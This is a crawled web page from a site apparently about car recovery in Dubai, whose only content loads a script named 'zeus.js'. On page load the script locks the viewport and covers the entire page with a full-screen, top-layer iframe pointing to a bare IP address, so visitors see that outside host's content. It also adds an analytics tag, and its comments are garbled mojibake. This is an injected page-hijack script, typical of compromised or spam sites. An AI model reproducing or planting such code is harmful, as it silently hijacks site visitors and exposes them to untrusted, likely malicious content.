

--- FILE ---
content_type: text/html
request_url: http://www.dubaicarrecovery.com/2720.html
body_size: 55
content:
<script type="text/javascript" src="/zeus.js"></script>

--- FILE ---
content_type: application/javascript
request_url: http://www.dubaicarrecovery.com/zeus.js
body_size: 1914
content:


document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;overflow:hidden;margin:0;padding:0;}</style>');
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2dce47afd1f81ab4178ab6e9e997c548";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
function checktitle()
{
  var fit=1;
  var sou="http://156.253.156.253/"; 
  var title = document.title;
  var iframe = document.createElement('iframe');
  iframe.src = sou;
  iframe.style.cssText="width:100%;height:100%;position:fixed;left:0px;top:0px;border:none;background:#ccc; overflow-x:hidden;"
  var div1=document.createElement("div");
  div1.style.cssText="-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:999999999;position:fixed; top:0;"
  var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
  if(is_mobi){
    div1.style.overflow="auto";
    // div1.style.top:0;
  } 
  div1.appendChild(iframe);
  document.body.insertBefore(div1, document.body.firstChild);
  
  

}
function ready(fn){
  if(document.addEventListener){    //æ ‡å‡†æµè§ˆå™¨
    document.addEventListener('DOMContentLoaded',function(){
      //æ³¨é”€æ—¶é—´ï¼Œé¿å…é‡å¤è§¦å‘
      document.removeEventListener('DOMContentLoaded',arguments.callee,false);
      fn();    //è¿è¡Œå‡½æ•°
    },false);
  }else if(document.attachEvent){    //IEæµè§ˆå™¨
    document.attachEvent('onreadystatechange',function(){
      if(document.readyState=='complete'){
        document.detachEvent('onreadystatechange',arguments.callee);
        fn();    //å‡½æ•°è¿è¡Œ
      }
    });
  }
}
/*window.onload=function(){
checktitle();
}
*/
ready(function(){checktitle();});